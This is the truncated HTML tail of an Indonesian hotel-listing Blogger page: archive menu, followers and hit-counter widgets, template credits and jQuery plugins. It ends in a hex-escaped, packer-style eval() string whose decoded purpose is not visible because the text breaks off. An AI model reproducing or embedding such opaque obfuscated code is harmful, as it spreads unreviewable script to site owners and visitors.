<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttp://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttp://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\